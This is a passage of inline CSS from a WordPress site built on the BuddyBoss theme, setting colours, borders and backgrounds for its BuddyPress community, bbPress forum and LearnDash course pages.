.bb-bp-invites-content label,.bp_ld_report_table_wrapper .bp_ld_report_table thead th,.widget.activity_update .activity-update p {color:#111111;}.groups.group-create .buddypress-wrap .group-create-buttons li:not(:last-child) span:after {background-color:#111111;}body.buddypress article.page > .entry-header .entry-title,body #buddypress div#item-header-cover-image h2,.groups.group-create .buddypress-wrap .bp-invites-content #members-list .list-title,#item-body #group-invites-container .bp-invites-content .list-title,.bp-messages-content .thread-participants,#buddypress .profile.edit > #profile-edit-form fieldset .editfield legend {color:#000000;}nav#object-nav,#buddypress .bp-navs.bb-bp-tab-nav,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav,#item-body #group-invites-container .bp-navs.group-subnav,.bp-nouveau-activity-form-placeholder- #whats-new-avatar,.activity-update-form #whats-new-avatar,#item-body > div.profile p.bp-feedback,.groups.group-create .buddypress-wrap #group-create-tabs,.groups.group-create .buddypress-wrap #drag-drop-area,#create-group-form div#header-cover-image,#page #buddypress #item-body .bp-profile-wrapper #subnav,#buddypress .bp-settings-container .bp-navs,#buddypress.bp-single-vert-nav.bp-vertical-navs .bp-wrap nav#object-nav.vertical,#buddypress .activity-update-form .bpfb_form_container .bpfb_actions_container {background-color:#FBFBFC;}#buddypress .activity-list.bp-list .activity-item,#cover-image-container,#members-list.item-list .list-wrap,.item-list.groups-list .list-wrap,.item-list.bp-search-results-list .list-wrap,#item-body > div.profile,.activity-update-form #whats-new-textarea textarea,.bb-bp-settings-container,.buddypress-wrap .bp-feedback,#item-body #group-invites-container,#buddypress .custom-homepage-info.info {background:#FFFFFF;}#whats-new-form-placeholder,#whats-new-form,.activity-anonymous-options,.buddypress-wrap .bp-tables-user,.meeting-item-container,#buddypress .groups-manage-members-list .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li,.messages-wrapper,.bp-messages-content #bp-message-thread-list li,.groups.group-create .buddypress-wrap,.groups.group-create .buddypress-wrap .bp-invites-content #members-list li,.bp-profile-wrapper,.bp-settings-container,#friend-list.item-list .list-wrap,.zoom-meeting-block,.media.document-parent,.bb-activity-media-wrap .bb-activity-media-elem.document-activity,#group-settings-form #request-list li,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form .bbp-the-content-wrapper,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-attachments,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-toolbar,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form .bbp-the-content-wrapper,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-attachments,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-toolbar {background-color:#FFFFFF;}@media screen and (max-width:640px) {#buddypress .bp-settings-container .bp-navs a {color:#000000;}}@media screen and (min-width:768px) {.groups.group-create .buddypress-wrap #group-create-tabs.tabbed-links .group-create-buttons li.current {background-color:#FFFFFF;}}#buddypress .activity-list.bp-list .activity-item,.activity-anonymous-options,#cover-image-container,.meeting-item-container,.meeting-item-table .meeting-item-header,.meeting-item-table .meeting-item,.single-meeting-item-table .single-meeting-item,.meeting-item-container .load-more,#members-list.item-list .list-wrap,.item-list.groups-list .list-wrap,.item-list.bp-search-results-list .list-wrap,#item-body > div.profile,#whats-new-form-placeholder,#whats-new-form,.bb-bp-settings-container,#buddypress .bp-navs.bb-bp-tab-nav,.profile.public .bp-widget:not(:last-child),.buddypress-wrap .bp-feedback,#item-body #group-invites-container,#item-body #group-invites-container .bp-navs.group-subnav,nav#object-nav,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav,.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current,#buddypress .groups-manage-members-list .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li:last-child,#buddypress .custom-homepage-info.info,#item-body > div.profile p.bp-feedback,.messages-wrapper,.bb-bp-messages-single #bp-message-thread-list li,#bp-message-thread-list > li:first-child,.groups.group-create .buddypress-wrap,.groups.group-create .buddypress-wrap #group-create-tabs,.groups.group-create .buddypress-wrap #drag-drop-area,.groups.group-create .buddypress-wrap .bp-invites-content #members-list li,.bp-profile-wrapper,.profile-loop-header,.buddypress-wrap .profile.public .profile-group-title,.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links),#buddypress .only-grid-view.button-wrap.member-button-wrap.footer-button-wrap,#buddypress .only-grid-view.button-wrap.member-button-wrap.footer-button-wrap > .friendship-button,#page #buddypress #item-body .bp-profile-wrapper #subnav,.bp-settings-container,#buddypress .bp-settings-container .bp-navs,.bp-messages-head,.single.messages.view .bp-messages-nav-panel,.messages.compose .bp-messages-nav-panel,.bp-messages-content #bp-message-thread-list li:first-child,#friend-list.item-list .list-wrap,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap.bp-vertical-navs .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap.bp-vertical-navs .user-subnav.tabbed-links ul.subnav li.selected,.groups.group-create .buddypress-wrap #group-create-tabs.tabbed-links .group-create-buttons li.current,.bp-messages-content #bp-message-thread-list,.zoom-meeting-block,.bb-media-container,.media-folder-document-filters,#media-folder-document-data-table .media-folder_items,.bb-activity-media-wrap .bb-activity-media-elem.document-activity,.media.document-parent,#group-settings-form #request-list li,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form .bbp-the-content-wrapper,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-attachments,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-toolbar,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form .bbp-the-content-wrapper,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-attachments,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-toolbar,.bp-step-nav-main .bp-step-nav ul,.bp-step-nav-main .bp-step-nav li.selected > a,.bp-messages-content-wrapper.has_error .bp-messages-feedback {border-color:#E7E9EC;}.buddypress-wrap .bp-tables-report {box-shadow:0 0 0 1px #E7E9EC;}.messages-screen,.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a {border-left-color:#E7E9EC;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a {border-right-color:#E7E9EC;}.bp-avatar-nav ul.avatar-nav-items li.current {border-bottom-color:#FFFFFF;}#item-body > div.profile h2.screen-heading,#buddypress .profile.edit .button-nav,.widget.buddypress div.item-options {border-bottom-color:#E7E9EC;}@media screen and (max-width:768px) {.messages-screen > .flex .bp-messages-content {border-color:#E7E9EC;}}@media screen and (min-width:46.8em) {.bp-single-vert-nav .bp-wrap:not(.bp-fullwidth-wrap) {background-color:#FFFFFF;}.bp-single-vert-nav .bp-wrap:not(.bp-fullwidth-wrap) {border-color:#E7E9EC;}#buddypress.bp-single-vert-nav.bp-vertical-navs .bp-wrap nav#object-nav.vertical {border-right-color:#E7E9EC;}}.login-split {background-image:url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2021/03/Banner-1.jpg);background-size:cover;background-position:50% 50%;}@media( min-width:992px ) {body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}}@media( min-width:992px ) {body.buddypress.register.login-split-page .login-split > div {color:#ffffff;}}body.buddypress.register .register-section-logo img,body.buddypress.activation .activate-section-logo img {width:145px;}body.register.buddypress,body.register.buddypress .site,body.activate.buddypress {background-color:#cccccc;}body.register.buddypress #primary,body.register.buddypress #primary label,.bs-bp-container-reg #buddypress #signup-form.standard-form label,.bs-bp-container-reg #buddypress #signup-form.standard-form legend,body.buddypress.register article.page > .entry-header .entry-title,body.buddypress.activation article.bp_activate .entry-header h1,body.buddypress.activation article.bp_activate label {color:#6d6d6d;}body.buddypress.register .register-section-logo a,.bs-bp-container-reg a {color:#000000;}body.buddypress.register .register-section-logo a:hover,.bb-password-wrap a.bb-toggle-password:hover,.bs-bp-container-reg a:hover {color:#111111;}body.buddypress.register #buddypress input[type="submit"],body.buddypress.activation #buddypress input[type="submit"] {background-color:#000000;}body.buddypress.register #buddypress input[type="submit"]:hover,body.buddypress.activation #buddypress input[type="submit"]:hover {background-color:#111111;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected {background-color:#FAFBFD;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected,.buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected {border-bottom-color:#FAFBFD;}
            </style>
            
            <style id="buddyboss_theme-forums-style">
                a.bbp-topic-reply-link,.bs-meta-item,.bbpress .scrubber .handle:after,.scrubber .handle:after,#member-invites-table .field-actions-add i {background-color:#000000;}a.subscription-toggle,a.subscription-toggle:hover,.bbp_widget_login a.button.logout-link {color:#000000;}.bbp_widget_login a.button.logout-link:hover {color:#ffff00;}.bs-forums-banner.has-banner-img h1,.bs-forums-banner.has-banner-img p {color:#ffffff;}a.subscription-toggle,a.subscription-toggle:hover {border-color:#000000;}.bbpress .widget_display_forums li a,.bbpress-sidebar .widget_tag_cloud .tagcloud a,.bb-modal.bbp-topic-form .bbp-submit-wrapper a#bbp-close-btn,.bbp-mfp-zoom-in fieldset.bbp-form .bbp-submit-wrapper a#bbp-close-btn,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-close-btn,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-cancel-reply-to-link {color:#000000;}.bbpress .widget_display_forums li a:hover,.bbpress-sidebar .widget_tag_cloud .tagcloud a:hover,.bb-modal.bbp-topic-form .bbp-submit-wrapper a#bbp-close-btn:hover,.bbp-mfp-zoom-in fieldset.bbp-form .bbp-submit-wrapper a#bbp-close-btn:hover,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-close-btn:hover,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-cancel-reply-to-link:hover {color:#333333;}.item-title a,.bs-single-forum-list .item-meta a,.bbp_widget_login .bbp-logged-in h4 a,#bbpress-forums .bbp-reply-form.bb-modal fieldset.bbp-form > legend,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags ul li a:hover{color:#000000;}.item-title a:hover,.bs-single-forum-list .item-meta a:hover,.bbp_widget_login .bbp-logged-in h4 a:hover {color:#333333;}.bb-cover-wrap {background:#607387;}.bbpress .bp-feedback {color:#000000;}.bbp-pagination-count,.bs-single-forum-list span.bs-timestamp,.bs-card-forum-details .bb-forum-content,.widget_display_replies > ul > li > div,span.topics-count,.bbpress .scrubber .desc,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags ul li a,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags .bb-icon-tag {color:#111111;}#bbpress-forums fieldset.bbp-form legend,.bbpress .scrubber .handle {color:#000000;}#bbpress-forums li.bs-item-wrap,.bs-card-list .bb-cover-list-item,#bbpress-forums .bs-single-forum-list > li,.bbpress .bp-feedback {background-color:#FFFFFF;}.bs-card-list .bb-cover-list-item,#bbpress-forums .bs-single-forum-list > li,.bbpress .bp-feedback,#member-invites-table th,#member-invites-table tr td,#buddypress #send-invite-form>label,#buddypress #send-invite-form>label span {border-color:#E7E9EC;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {border-color:#66413d;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {background-color:rgba( 102,65,61,0.5 );}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .ld-status.ld-status-complete,.learndash-wrapper .ld-course-status .ld-status.ld-status-complete,.bb-cover-list-item .ld-status-complete.ld-secondary-background,.learndash-wrapper .bb-ld-status .ld-status.ld-status-complete,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-status.ld-status-complete,.learndash-wrapper .ld-alert-success .ld-button,.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon,.wpProQuiz_content .wpProQuiz_addToplist .wpProQuiz_addToplistMessage,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_answerCorrect {background-color:#1CD991;}.leardash-course-status-completed {color:#1CD991;}.wpProQuiz_modal_window table th[style="color:green;"],.wpProQuiz_modal_window table td[style="color:green;"] {color:#1CD991 !important;}.learndash-wrapper .ld-alert-success {border-color:#1CD991;}.bb-assignments-list .bb-icon-close-circle {color:#EF3E46;}.wpProQuiz_modal_window table th[style="color:red;"],.wpProQuiz_modal_window table td[style="color:red;"] {color:#EF3E46 !important;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_answerIncorrect,#content li.wpProQuiz_questionListItem.wpProQuiz_answerIncorrect {border-color:#EF3E46;}.learndash-wrapper .ld-alert-warning .ld-button {background-color:#ffd300;}.learndash-wrapper .ld-alert-warning {border-color:#ffd300; }.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {border-color:#000000;}.learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-92px;}.wpProQuiz_content .wpProQuiz_results .quiz_continue_link a#quiz_continue_link {background: #000000;}.learndash-wrapper .ld-progress .ld-progress-bar .ld-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionSolved,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionReview,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionSolved,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionReview,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"],.wpProQuiz_content .wpProQuiz_resultTable table tr:nth-child(2) td:first-child:before,.wpProQuiz_sending dd.course_progress div.course_progress_blue,.bb-single-course-sidebar .btn-join,.bb-single-course-sidebar #btn-join,.bb-single-course-sidebar a.btn-advance,.btn-join,#btn-join,.ld-progress-bar .ld-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"],.wpProQuiz_content .wpProQuiz_resultTable table tr:nth-child(2) td:first-child:before,.wpProQuiz_sending dd.course_progress div.course_progress_blue,.lms-topic-sidebar-progress .course-progress-bar,.bb-sfwd-aside.bb-dark-theme .lms-lesson-item.current > a .i-progress.i-progress-completed,.bb-sfwd-aside.bb-dark-theme .lms-topic-item.current > a .i-progress.i-progress-completed,.bb-sfwd-aside.bb-dark-theme .lms-quiz-item.current .i-progress.i-progress-completed,.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li ul.wpProQuiz_maxtrixSortCriterion li.wpProQuiz_sortStringItem.ui-sortable-helper,.wpProQuiz_content .wpProQuiz_matrixSortString .wpProQuiz_sortStringList.ui-sortable li.wpProQuiz_sortStringItem.ui-sortable-helper,.i-progress.i-progress-completed,.learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress,.learndash-wrapper .ld-progress .ld-progress-bar .ld-progress-bar-percentage,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,.learndash-wrapper .ld-file-upload .ld-file-upload-form .ld-button,.learndash-wrapper .ld-status-icon.ld-quiz-complete,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=file] + label,.learndash-wrapper .wpProQuiz_content input[type=radio].wpProQuiz_questionInput.bbstyled:checked + span:after,.learndash-wrapper .wpProQuiz_content input[type=checkbox].wpProQuiz_questionInput.bbstyled:checked + span,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-fields .ld-item-search-submit .ld-button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress,.ld-modal.ld-login-modal .ld-login-modal-form input[type='submit'],.learndash-wrapper .ld-button,#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,.wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,.wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before,.learndash-wrapper .bb-ld-status .ld-status.ld-status-progress {background-color: #000000;}.learndash-wrapper .ld-status-icon.ld-status-complete {background-color: #000000 !important;}.group_courses ul.courses-group-list .bp-learndash-progress-bar progress::-moz-progress-bar {background-color: #000000;}.learndash-complete .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-quiz-complete,.group_courses ul.courses-group-list .bp-learndash-progress-bar progress::-webkit-progress-value {background-color: #000000;}.wpProQuiz_content .wpProQuiz_button2,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,.bb_progressbar_label,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=submit],.lms-topic-sidebar-wrapper .lms-links ul li a,.lms-topic-sidebar-wrapper .lms-links ul li a:hover,.learndash-wrapper a,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,#learndash-page-content .ld-focus-comments .ld-expand-button.ld-button-alternate,#learndash-page-content .ld-focus-comments .ld-comment-avatar .ld-comment-avatar-author a.ld-comment-permalink,#learndash-page-content .ld-focus-comments .form-submit #submit,.learndash-wrapper .ld-secondary-in-progress-icon,.widget_ldcoursenavigation .learndash-wrapper .ld-course-navigation-actions .ld-expand-button.ld-button-alternate,.ld-sidebar-widgets li.widget .widgettitle a {color: #000000;}.wpProQuiz_content .wpProQuiz_button2,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"]:hover,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=submit],.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li ul.wpProQuiz_maxtrixSortCriterion li.wpProQuiz_sortStringItem.ui-sortable-helper,.wpProQuiz_content .wpProQuiz_matrixSortString .wpProQuiz_sortStringList.ui-sortable li.wpProQuiz_sortStringItem.ui-sortable-helper,.bb-progress .bb-progress-circle,.bb-sfwd-aside.bb-dark-theme .bb-progress .bb-progress-circle,.lms-topic-sidebar-wrapper .lms-links ul li a,.learndash-wrapper .wpProQuiz_content input[type=checkbox].wpProQuiz_questionInput.bbstyled:checked + span,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label.is-selected,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within,#learndash-page-content .ld-focus-comments .comment .ld-comment-avatar > img,#learndash-page-content .ld-focus-comments .form-submit #submit,.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {border-color: #000000;}.bb-course-video-overlay .bb-course-play-btn:hover:after {border-color: transparent transparent transparent#000000;}.learndash-wrapper #ld-profile .ld-status-icon.ld-status-in-progress {border-right-color:#000000;}.learndash-wrapper #ld-profile .ld-status-icon.ld-status-in-progress {border-bottom-color:#000000;}.learndash-wrapper a.subscription-toggle {border-bottom-color:#000000 !important;}.learndash-wrapper .ld-loading::before {border-top-color:#000000;}.quiz_progress_container #quiz_shape_progress {stroke:#000000;}.lms-topic-sidebar-wrapper {background-color:#FAFBFD;}.ld-modal.ld-login-modal.ld-can-register .ld-login-modal-register {background-color:#000000;}.bb-quiz-list .bb-quiz-icon g {stroke:#000000;}.widget_ldcourseinfo #ld_course_info > h4 {stroke:#111111;}.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-item-title,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title:before,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title,.learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-item-title,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-details .ld-icon-arrow-down,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .lms-is-locked-ico i,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,.bb-type-list li a,.lms-quiz-list li a,.learndash_next_prev_link a,#buddypress ul.courses-group-list .course-link a.button,.learndash-wrapper .ld-pagination .ld-pages a,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a {color:#000000;}.bb-type-list li a:hover,.lms-quiz-list li a:hover,.learndash_next_prev_link a:hover,#buddypress ul.courses-group-list .course-link a.button:hover,.learndash-wrapper .ld-pagination .ld-pages a:hover,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a:hover,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,#certificate_list .bb-certificate-title a:hover {color:#333333;}.bb-courses-directory .bp-navs .selected .count {background-color:#333333;}.bb-lesson-head,.bb-about-instructor h5 a,.bb_profile_course_wrapper a,#quiz_progress_details p a,.lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head,.lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a,.learndash_course_content .bb-lessons-list li a.bb-lesson-head,.learndash_course_content .bb-quiz-list a,.bb-type-list.bb-lms-list-inside a,.bb-quiz-list a,.lms-header-instructor .bb-about-instructor h5 a,.lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a,.lms-topic-sidebar-wrapper .group-exec-list a .lms-group-lead span:first-child,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading a span,.lms-topic-sidebar-wrapper .course-group-list a,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-breadcrumbs-segments span a,.bb-course-meta strong a,.learndash-wrapper .ld-alert .ld-alert-content a,#certificate_list .bb-certificate-date {color:#000000;}.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-table-list-item-preview:hover .ld-item-title,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,.learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz:hover .ld-item-title,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-item-details .ld-expand-button .ld-icon,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview:hover .ld-item-name .ld-item-title .ld-item-components span,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,.bb-course-meta strong a:hover,#page .bb-course-title a:hover,.bb-lesson-head:hover,.bb-about-instructor h5 a:hover,.bb_profile_course_wrapper a:hover,#quiz_progress_details p a:hover,.lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,.lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,.learndash_course_content .bb-lessons-list li a.bb-lesson-head:hover,.learndash_course_content .bb-quiz-list a:hover,.bb-type-list.bb-lms-list-inside a:hover,.bb-quiz-list a:hover,.group_courses ul.courses-group-list .course-name a:hover,.lms-header-instructor .bb-about-instructor h5 a:hover,.lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,.lms-topic-sidebar-wrapper .group-exec-list a:hover .lms-group-lead span:first-child,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading a:hover span,.lms-topic-sidebar-wrapper .course-group-list a:hover,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-breadcrumbs-segments span a:hover,.bb-course-meta strong a:hover,.learndash-wrapper .ld-alert .ld-alert-content a:hover {color:#333333;}.bb-course-categories,.bb-single-course-sidebar h4,.lms-topic-sidebar-instructor .bb-about-instructor > h4,.lms-topic-sidebar-course-navigation .ld-course-navigation .course-entry-title,.lms-topic-sidebar-wrapper .ld-item-list-section-heading .ld-lesson-section-heading,.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-card .ld-profile-heading,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-stats .ld-profile-stat strong,.learndash-wrapper #ld-profile .ld-progress-label,.bb-course-footer,.learndash-wrapper .ld-login-modal .ld-login-modal-form label,.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading {color:#000000;}.learndash-wrapper .ld-expand-button,.learndash-wrapper .ld-course-status .ld-status.ld-status-progress,.single-sfwd-courses .learndash-wrapper .ld-progress .ld-progress-stats,.wpProQuiz_content .wpProQuiz_catOverview span.wpProQuiz_catName,.bp-feedback.ld-feedback {color:#000000;}.bb-course-meta,.bb-about-instructor .bb-author-meta,.wpProQuiz_content .wpProQuiz_listItem > .wpProQuiz_header + span,.wpProQuiz_content .wpProQuiz_results .wpProQuiz_quiz_time,.bb_progressbar_points,.wpProQuiz_content .wpProQuiz_catOverview span.wpProQuiz_catPercent,.bb-single-course-sidebar .bb-button-wrap .bb-course-type,.widget_ldcourseinfo #ld_course_info > h4,.group_courses ul.courses-group-list .bp-learndash-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_results .wpProQuiz_graded_points,.lms-topic-sidebar-progress .course-completion-rate,.lms-topic-sidebar-progress .ld-progress-steps,.lms-header-instructor .bb-about-instructor .bb-about-instructor-date,.bb-lesson-head .bb-lesson-topics-count,#learndash-page-content .sfwd-course-nav .sfwd-course-expire i,.bb-type-list.bb-lms-list-inside li > a .bb-lms-title:before,.bb-quiz-list-container .bb-quiz-list .bb-quiz-topic-status-wrap span.flex-1:before,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading > span,.lms-topic-sidebar-wrapper .group-exec-list a .lms-group-lead span:last-child,.learndash-wrapper .ld-progress .ld-progress-stats,.bb-course-items .ld-progress-stats,.ld-course-list-items .ld-progress-stats,.bb-learndash-wrapper.bb-course-item-wrap .ld-progress-stats,.group_courses .ld-progress-stats,.course-lesson-count,.bb-course-items .bb-course-excerpt,body.buddypress .buddypress-wrap .group_courses .bb-course-excerpt,.learndash-wrapper .ld-file-upload .ld-file-upload-form .ld-file-input+label span,.learndash-wrapper .ld-pagination,.learndash-wrapper .ld-table-list .ld-table-list-header .ld-table-list-lesson-details,.learndash-wrapper #ld-profile .ld-item-search .ld-closer,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-name > label,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-fields .ld-reset-button,.learndash-wrapper #ld-profile .ld-table-list .ld-table-list-items .ld-table-list-column,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-stats .ld-profile-stat span,.learndash-wrapper #ld-profile .ld-table-list .ld-table-list-header .ld-table-list-columns .ld-table-list-column,.learndash-wrapper .ld-table-list .ld-table-list-header,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list-header,.ld-course-list-content .ld-course-list-items .bb-course-excerpt,.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-text,#certificate_list .bb-certificate-title span,#certificate_list .bb-certificate-date span {color:#111111;}.lms-header-instructor .bb-about-instructor .bb-about-instructor-date:before {background-color:#111111;}.thumbnail-container,.bb-learndash-banner {background-color:#607387;}.group_courses ul.courses-group-list li.item-entry .item-avatar > a {background:#607387;}.wpProQuiz_content .wpProQuiz_quiz .wpProQuiz_response {background-color:#FBFBFC;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_response,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList {background-color:#FBFBFC !important;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList {border-color:#E7E9EC !important;}.bb-course-items .bb-cover-list-item,#learndash-page-content,.wpProQuiz_content .wpProQuiz_questionList li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_catOverview span,.wpProQuiz_content 